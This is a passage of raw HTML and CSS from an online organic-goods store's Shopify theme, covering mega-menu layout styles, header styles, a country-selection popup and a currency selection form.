  .custom-megamenu.visible{align-content:space-between;min-height:460px;display:grid;visibility:visible;opacity:1;transition:all .2s ease-in-out;display:grid;z-index:;}
  .custom-megamenu{display:none;z-index:-2;padding-top:0px;visibility:hidden;opacity:0;transition:all .2s ease-in-out;grid-template-columns:repeat(12,1fr);position: absolute;width: 100%;left: 0px;background: #fff;top:100%;}
  .custom-megamenu>div{padding-top:37px;}
  .custom-megamenu .details-header{padding-top:0px;text-transform:uppercase;}
  .custom-megamenu .list_item_heading{margin-bottom:23px;}
  .custom-megamenu .list_item_container{display:flex;flex-direction:column;}
  .custom-megamenu .list_item_container ul,.custom-megamenu .menu-item-container .list_item_container ol{padding-left:0px;list-style:none;}
  .custom-megamenu .list_item_container ul li,.custom-megamenu .menu-item-container .list_item_container ol li{font-size:13px;font-family:'Pangea';line-height:25.2px;margin-bottom:14px;}
  .custom-megamenu .mega-product-container .product--item{display:flex;padding-bottom:0px;flex-direction:column;}
  .custom-megamenu .mega-product-container .product--item .collections-reviews-container .yotpo.bottomLine .yotpo-display-wrapper .standalone-bottomline .yotpo-bottomline{margin-top:8px!important;}
  .custom-megamenu .list_item_container .link .mask{display:flex;gap:6px;}
  .custom-megamenu .list_item_container .link .mask sub{display:flex;align-items:center;text-transform:uppercase;}
    
    
  .custom-megamenu .list_item_container.column-1 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 1;}
  .custom-megamenu .mega-product-container.column-1 {grid-column:span 1;}
  .custom-megamenu .image--container.column-1 {grid-column:span 1;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-2 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 2;}
  .custom-megamenu .mega-product-container.column-2 {grid-column:span 2;}
  .custom-megamenu .image--container.column-2 {grid-column:span 2;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-3 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 3;}
  .custom-megamenu .mega-product-container.column-3 {grid-column:span 3;}
  .custom-megamenu .image--container.column-3 {grid-column:span 3;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-4 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 4;}
  .custom-megamenu .mega-product-container.column-4 {grid-column:span 4;}
  .custom-megamenu .image--container.column-4 {grid-column:span 4;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-5 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 5;}
  .custom-megamenu .mega-product-container.column-5 {grid-column:span 5;}
  .custom-megamenu .image--container.column-5 {grid-column:span 5;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-6 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 6;}
  .custom-megamenu .mega-product-container.column-6 {grid-column:span 6;}
  .custom-megamenu .image--container.column-6 {grid-column:span 6;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-7 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 7;}
  .custom-megamenu .mega-product-container.column-7 {grid-column:span 7;}
  .custom-megamenu .image--container.column-7 {grid-column:span 7;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-8 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 8;}
  .custom-megamenu .mega-product-container.column-8 {grid-column:span 8;}
  .custom-megamenu .image--container.column-8 {grid-column:span 8;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-9 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 9;}
  .custom-megamenu .mega-product-container.column-9 {grid-column:span 9;}
  .custom-megamenu .image--container.column-9 {grid-column:span 9;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-10 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 10;}
  .custom-megamenu .mega-product-container.column-10 {grid-column:span 10;}
  .custom-megamenu .image--container.column-10 {grid-column:span 10;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-11 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 11;}
  .custom-megamenu .mega-product-container.column-11 {grid-column:span 11;}
  .custom-megamenu .image--container.column-11 {grid-column:span 11;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-12 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 12;}
  .custom-megamenu .mega-product-container.column-12 {grid-column:span 12;}
  .custom-megamenu .image--container.column-12 {grid-column:span 12;width: calc(100%);margin-left: auto;position:relative;}

  
  .image--container .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;}
  .image--container .mega-caption{display:flex;margin:auto;align-items:center;justify-content:center;width:fit-content;margin-top:10px;padding:10px 0px;border-bottom:1px solid #212121;}



    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .mega-product-container.mm-style-1-1e14e30b-9133-4755-bf3e-7431155e382d{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-1-1e14e30b-9133-4755-bf3e-7431155e382d .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-1-1e14e30b-9133-4755-bf3e-7431155e382d .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-1-1e14e30b-9133-4755-bf3e-7431155e382d .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-1-1e14e30b-9133-4755-bf3e-7431155e382d .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .mega-product-container.mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-mm_style_5_ztJrQQ{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_ztJrQQ{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_ztJrQQ .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_ztJrQQ .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_ztJrQQ .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_ztJrQQ .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-mm_style_5_NNTNgB{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_NNTNgB{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_NNTNgB .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_NNTNgB .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_NNTNgB .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_NNTNgB .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-mm_style_5_LbJDyN{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_LbJDyN{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_LbJDyN .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_LbJDyN .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_LbJDyN .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_LbJDyN .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-mm_style_5_VDC9az{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_VDC9az{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_VDC9az .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_VDC9az .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_VDC9az .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_VDC9az .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:36px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item{width:35%;margin-right:70px;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container{width:60%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container a .image{padding-top:73.734%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container a .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:16px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item .image--container .image{padding-top:126%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item .image--container .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
      
    

    @media screen and (max-width:1280px){
    
      
          .custom-megamenu .mega-product-container.mm-style-1-1e14e30b-9133-4755-bf3e-7431155e382d{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_ztJrQQ{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_NNTNgB{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_LbJDyN{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_VDC9az{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{padding-left:40px;}
        
    
    }
</style>

<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-menu.css?v=151968516119678728991698166518" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-search.css?v=775660110539145331698166519" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-menu-drawer.css?v=64240457036558318481698166518" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-cart-notification.css?v=116607242222610667301698166518" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-cart-items.css?v=81681983816215663311698166518" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
 .header_mob_cross{cursor:pointer;}
 .header_mobile_cross{position:absolute;top:35px;right:25px;}
 .menu-drawer-logo{position:relative;}
 .menu_drawer_submenu_container{display: flex;align-items: center;justify-content: space-between;}
 .header_mobile_svg_cross{padding:1.5rem 2.6rem 1.2rem;}
  #shopify-section-sections--16855123820756__header .header__inline-menu .list-menu .header_menu_container .custom-megamenu .list_item_container .menulistbtn{width: fit-content;margin-top: 54px;}
 #shopify-section-sections--16855123820756__header .header__inline-menu .list-menu .header_menu_container .custom-megamenu .list_item_container .menulistbtnhover:after{content:"";margin-top:14px;display:block;background-color:#212121;width:100%;height:2px;}
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }
 #shopify-section-sections--16855123820756__header .header__inline-menu .list-menu{gap:30px;row-gap:0px;}
 #shopify-section-sections--16855123820756__header .header__inline-menu .list-menu .custom-megamenu .details-header{grid-column-start: 1; grid-column-end: 13;}
 #shopify-section-sections--16855123820756__header .header__inline-menu .list-menu .custom-megamenu .details-header hr{margin-top:30px;margin-bottom:0;}
 
  .header__heading-logo {
    width: 130px;
  }@media all and (max-width:1024px){
#shopify-section-sections--16855123820756__header .header__search .header__icon{width:20px!important;}
 #shopify-section-sections--16855123820756__header .header__search .header__icon--search svg.modal__toggle-open{transform:translate(0 , -0.5px);}
 #shopify-section-sections--16855123820756__header .header__search{display:flex;}
 #shopify-section-sections--16855123820756__header .wishlist-mobile{display:none;}
 #shopify-section-sections--16855123820756__header .mobile_search-modal__form{display:none;}
 #shopify-section-sections--16855123820756__header .search-modal .search-modal__content{padding:0px 2rem;}
 #shopify-section-sections--16855123820756__header .search-modal .search-modal__content .search-modal__close-button{position:unset;}
 #shopify-section-sections--16855123820756__header .search-modal .search-modal__form .search-modal__form .field .search__button{display:none;}
}
  @media all and (max-width:1440px){
    .header__heading-logo {width:126px;}
  }

  @media screen and (min-width: 1025px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
   
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
 .cover {
  transform: translateY(-100%);
}

predictive-search .hidden{display:none;}
.localization-form__select .icon-caret {
    position: absolute;
    content: "";
    height: 0.6rem;
    right: calc(var(--inputs-border-width) + 1.5rem);
    top: calc(50% - 0.2rem);
}
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }
  @media screen and (max-width: 750px) {
    #shopify-section-sections--16855123820756__header .wishlist-mobile{width:fit-content;}
  }
  @media screen and (min-width: 1025px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//bhumiorganic.com/cdn/shop/t/30/assets/details-disclosure.js?v=153497636716254413831698166519" defer="defer"></script>
<script src="//bhumiorganic.com/cdn/shop/t/30/assets/details-modal.js?v=4511761896672669691698166519" defer="defer"></script>
<script src="//bhumiorganic.com/cdn/shop/t/30/assets/cart-notification.js?v=160453272920806432391698166518" defer="defer"></script>
<script src="//bhumiorganic.com/cdn/shop/t/30/assets/search-form.js?v=48192965823420779961698166520" defer="defer"></script><script src="//bhumiorganic.com/cdn/shop/t/30/assets/cart-drawer.js?v=122303350181015157651698166517" defer="defer"></script><link href="//bhumiorganic.com/cdn/shop/t/30/assets/store-selection-popup.css?v=12240646289678121951754307242" rel="stylesheet" type="text/css" media="all" />
<div class="store-selecetion-popup store-selecetion-popup_better" style="display:none !important;">
  <div class="store-selection-popup--inner">
    <div class="store-selection-popup--close">
      <svg
        width="24"
        height="24"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 20 20"
        fill="currentColor"
        color="#000"
      >
        <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
      </svg>
    </div>
    <div class="subheading_6 mobile_heading_2 title">THERE MIGHT BE A BETTER STORE FOR YOU</div>
    <div class="body_6 mobile_body_6 content">
      You'll see the product catalogue specific to your country and be able to shop in the local currency.
    </div>
    <div class="store-selection">
      <button class="store-selection-ctrl">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Shop In</span>
          <strong id="store--name" class="store-country body_2 mobile_body_2 store--name ">United States</strong>
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list">
        <div class="store-selection-list-item au body_2 mobile_body_2 au" data-currency="AUD" data-link="self">
          Australia
        </div>
        <div class="store-selection-list-item nz body_2 mobile_body_2 nz" data-currency="NZD" data-link="self">
          New Zealand
        </div>
        <div class="store-selection-list-item gbp body_2 mobile_body_2 gbp" data-currency="GBP" data-link="self">
          United Kingdom
        </div>
        <div
          class="store-selection-list-item usa body_2 mobile_body_2 us"
          data-currency="USD"
          data-link="https://bhumi.com.au/"
        >
          United States
        </div>
        <div
          class="store-selection-list-item euro body_2 mobile_body_2 euro"
          data-currency="EUR"
          data-link="https://www.bhumi-organic.com/"
        >
          Netherlands
        </div>
        <div
          class="store-selection-list-item europe body_2 mobile_body_2 europe"
          data-currency="EUR"
          data-link="https://www.bhumi-organic.com/"
        >
          Europe
        </div>
        <div
          class="store-selection-list-item int body_2 mobile_body_2 int"
          data-currency="INT"
          data-link="https://bhumi.com.au/"
        >
          International
        </div>
      </div>
    </div>
    <button class="store-selection-popup--button cta_1 mobile_cta_1">
      Go to <span class="store-country"> United States</span>
    </button>
  </div>
</div>

<div class="currency-selector-auto" data-currency="USD" style="display:none;">
  <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/collections/colour-black-with-yellow" />
    <select name="currency">
      
        
          <option value="AED">AED</option>
        
      
        
          <option value="AFN">AFN</option>
        
      
        
          <option value="ALL">ALL</option>
        
      
        
          <option value="AMD">AMD</option>
        
      
        
          <option value="ANG">ANG</option>
        
      
        
          <option value="AUD">AUD</option>
        
      
        
          <option value="AWG">AWG</option>
        
      
        
          <option value="AZN">AZN</option>
        
      
        
          <option value="BAM">BAM</option>
        
      
        
          <option value="BBD">BBD</option>
        
      
        
          <option value="BDT">BDT</option>
        
      
        
          <option value="BIF">BIF</option>
        
      
        
          <option value="BND">BND</option>
        
      
        
          <option value="BOB">BOB</option>
        
      
        
          <option value="BSD">BSD</option>
        
      
        
          <option value="BWP">BWP</option>
        
      
        
          <option value="BZD">BZD</option>
        
      
        
          <option value="CAD">CAD</option>
        
      
        
          <option value="CDF">CDF</option>
        
      
        
          <option value="CHF">CHF</option>
        
      
        
          <option value="CNY">CNY</option>
        
      
        
          <option value="CRC">CRC</option>
        
      
        
          <option value="CVE">CVE</option>
        
      
        
          <option value="CZK">CZK</option>
        
      
        
          <option value="DJF">DJF</option>
        
      
        
          <option value="DKK">DKK</option>
        
      
        
          <option value="DOP">DOP</option>
        
      
        
          <option value="DZD">DZD</option>
        
      
        
          <option value="EGP">EGP</option>
        
      
        
          <option value="ETB">ETB</option>
        
      
        
          <option value="EUR">EUR</option>
        
      
        
          <option value="FJD">FJD</option>
        
      
        
          <option value="FKP">FKP</option>
        
      
        
          <option value="GBP">GBP</option>
        
      
        
          <option value="GMD">GMD</option>
        
      
        
          <option value="GNF">GNF</option>
        
      
        
          <option value="GTQ">GTQ</option>
        
      
        
          <option value="GYD">GYD</option>
        
      
        
          <option value="HKD">HKD</option>
        
      
        
          <option value="HNL">HNL</option>
        
      
        
          <option value="HUF">HUF</option>
        
      
        
          <option value="IDR">IDR</option>
        
      
        
          <option value="ILS">ILS</option>
        
      
        
          <option value="INR">INR</option>
        
      
        
          <option value="ISK">ISK</option>
        
      
        
          <option value="JMD">JMD</option>
        
      
        
          <option value="JPY">JPY</option>
        
      
        
          <option value="KES">KES</option>
        
      
        
          <option value="KGS">KGS</option>
        
      
        
          <option value="KHR">KHR</option>
        
      
        
          <option value="KMF">KMF</option>
        
      
        
          <option value="KRW">KRW</option>
        
      
        
          <option value="KYD">KYD</option>
        
      
        
          <option value="KZT">KZT</option>
        
      
        
          <option value="LAK">LAK</option>
        
      
        
          <option value="LBP">LBP</option>
        
      
        
          <option value="LKR">LKR</option>
        
      
        
          <option value="MAD">MAD</option>
        
      
        
          <option value="MDL">MDL</option>
        
      
        
          <option value="MKD">MKD</option>
        
      
        
          <option value="MMK">MMK</option>
        
      
        
          <option value="MNT">MNT</option>
        
      
        
          <option value="MOP">MOP</option>
        
      
        
          <option value="MUR">MUR</option>
        
      
        
          <option value="MVR">MVR</option>
        
      
        
          <option value="MWK">MWK</option>
        
      
        
          <option value="MYR">MYR</option>
        
      
        
          <option value="NGN">NGN</option>
        
      
        
          <option value="NIO">NIO</option>
        
      
        
          <option value="NPR">NPR</option>
        
      
        
          <option value="NZD">NZD</option>
        
      
        
          <option value="PEN">PEN</option>
        
      
        
          <option value="PGK">PGK</option>
        
      
        
          <option value="PHP">PHP</option>
        
      
        
          <option value="PKR">PKR</option>
        
      
        
          <option value="PLN">PLN</option>
        
      
        
          <option value="PYG">PYG</option>
        
      
        
          <option value="QAR">QAR</option>
        
      
        
          <option value="RON">RON</option>
        
      
        
          <option value="RSD">RSD</option>
        
      
        
          <option value="RWF">RWF</option>
        
      
        
          <option value="SAR">SAR</option>
        
      
        
          <option value="SBD">SBD</option>
        
      
        
          <option value="SEK">SEK</option>
        
      
        
          <option value="SGD">SGD</option>
        
      
        
          <option value="SHP">SHP</option>
        
      
        
          <option value="SLL">SLL</option>
        
      
        
          <option value="STD">STD</option>
        
      
        
          <option value="THB">THB</option>
        
      
        
          <option value="TJS">TJS</option>
        
      
        
          <option value="TOP">TOP</option>
        
      
        
          <option value="TTD">TTD</option>
        
      
        
          <option value="TWD">TWD</option>
        
      
        
          <option value="TZS">TZS</option>
        
      
        
          <option value="UAH">UAH</option>
        
      
        
          <option value="UGX">UGX</option>
        
      
        
          <option value="USD" selected="true">USD</option>
        
      
        
          <option value="UYU">UYU</option>
        
      
        
          <option value="UZS">UZS</option>
        
      
        
          <option value="VND">VND</option>
        
      
        
          <option value="VUV">VUV</option>
        
      
        
          <option value="WST">WST</option>
        
      
        
          <option value="XAF">XAF</option>
        
      
        
          <option value="XCD">XCD</option>
        
      
        
          <option value="XOF">XOF</option>
        
      
        
          <option value="XPF">XPF</option>
        
      
        
          <option value="YER">YER</option>
        
      
    </select>
    <button type="submit">Submit</button>
  </form>
</div>

<script src="//bhumiorganic.com/cdn/shop/t/30/assets/store-selection-popup.js?v=107122773925152622261754307169" type="text/javascript"></script>

<link href="//bhumiorganic.com/cdn/shop/t/30/assets/store-selection-popup.css?v=12240646289678121951754307242" rel="stylesheet" type="text/css" media="all" />
<div class="store-selecetion-popup store-selecetion-popup-mobile" style="display:none !important;">
  <div class="store-selection-popup--inner">
    <div class="store-selection-popup--close">
      <svg
        width="24"
        height="24"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 20 20"
        fill="currentColor"
        color="#000"
      >
        <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
      </svg>
    </div>
    <div class="subheading_6 mobile_caption_2 title">SELECT YOUR COUNTRY</div>
    <!-- ======this is for select country====== -->
    <div class="store-selection">
      <button class="store-selection-ctrl store-selection-ctrl-mobile">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Shop In</span>
          <strong id="store--name-country" class="store-country store--name-country body_2 mobile_body_2 store--name "
            >United States</strong
          >
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list store-selection-list-country">
        <div
          class="store-selection-list-item store-selection-list-item-mobile au body_2 mobile_body_2 au"
          data-currency="AUD"
          data-flag="au"
          data-link="self"
        >
          Australia
        </div>

        <div
          class="store-selection-list-item store-selection-list-item-mobile nz body_2 mobile_body_2 nz"
          data-currency="NZD"
          data-flag="nz"
          data-link="self"
        >
          New Zealand
        </div>

        <div
          class="store-selection-list-item store-selection-list-item-mobile gbp body_2 mobile_body_2 gbp"
          data-currency="GBP"
          data-flag="gbp"
          data-link="self"
        >
          United Kingdom
        </div>

        <div
          class="store-selection-list-item store-selection-list-item-mobile usa body_2 mobile_body_2 us"
          data-currency="USD"
          data-flag="us"
          data-link="https://bhumiorganic.com/"
        >
          United States
        </div>
        <div
          class="store-selection-list-item euro store-selection-list-item-mobile euro body_2 mobile_body_2 euro"
          data-currency="EUR"
          data-flag="euro"
          data-link="https://www.bhumi-organic.com/"
        >
          Netherlands
        </div>
        <div
          class="store-selection-list-item europe store-selection-list-item-mobile europe body_2 mobile_body_2 europe"
          data-currency="EUR"
          data-flag="europe"
          data-link="https://www.bhumi-organic.com/"
        >
          Europe
        </div>
        <div
          class="store-selection-list-item int store-selection-list-item-mobile int body_2 mobile_body_2 int"
          data-currency="USD"
          data-flag="int"
          data-link="https://bhumiorganic.com/"
        >
          International
        </div>
      </div>
    </div>

    <!-- ======this is for select currency====== -->
    <div class="store-selection">
      <button class="store-selection-ctrl store-selection-ctrl-curr">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Currency</span>
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
